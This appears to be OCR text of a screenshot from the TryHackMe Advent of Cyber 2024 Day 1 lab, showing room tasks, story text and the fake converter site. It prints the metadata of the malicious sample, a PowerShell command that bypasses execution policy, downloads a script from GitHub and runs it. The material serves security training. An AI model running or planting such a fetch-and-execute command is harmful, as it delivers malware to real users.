 TryHackMe | Advent of Cyber 2
tryhackme.com/r/room/adventofcyber2024
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn
Room progress ( 94% )
Task 3 Introduction Completing Advent of Cyber as an organisation
Task 4 Introduction How to use TryHackMe
Task 5 Introduction How the Glitch Stole SOC-mas
Task 6 Introduction Subscribe to TryHackMe with a 30% discount!
Task 7 OPSEC Day 1: Maybe SOC-mas music, he thought, doesn't come from a store?
The Story
1
>_
McSkidy tapped keys with a confident grin,
A suspicious website, now where to begin?
She'd seen sites like this, full of code and of grime,
Shady domains, and breadcrumbs easy to find.
McSkidy's fingers flew across the keyboard, her eyes narrowing at the suspicious website on her screen. She had seen dozens of malware campaigns like this. This time, the trail
led straight to someone who went by the name "Glitch."
"Too easy," she muttered with a smirk.
"I still have time," she said, leaning closer to the screen. "Maybe there's more."
Little did she know, beneath the surface lay something far more complex than a simple hacker's handle. This was just the beginning of a tangled web unravelling everything she
thought she knew.
Applications Places System Sun 1 Dec, 16:26
YouTube to MP3 Converter — Mozilla Firefox
YouTube to MP3 Convert
Rick Astley - Never Gonna
Create CryptoWalletSear
10.10.132.53
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell C
The Glitch's All-in-One Converter
File Processing Status
(Document Reference: 45C-9)
COMPLETE
Processing Complete
Form 27B/6: Digital Asset Retrieval Authorization
Approved by the Department of Digital Security
Signed: I, The Glitch
APPROVED
Download File SUPER SECURED
Convert Another File
* Please allow 3-5 business days for paperwork processing
* This download has not been logged
In case of download failure, please submit Form 123-A
Official Operating Procedures
(As mandated by Municipal Code 45.2.B)
APPROVED
STEP 1
Submit URL for
Processing
STEP 2
Format Selection
Protocol
STEP 3
Secure File
Acquisition
owershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).Dow
nloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.p
s1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
root@ip-10-10-51-70:~/download#
THM AttackBox
1h 40min 1s
4°C
Skyet
Search
Fw
ENG
DA
17.26
01/12/2024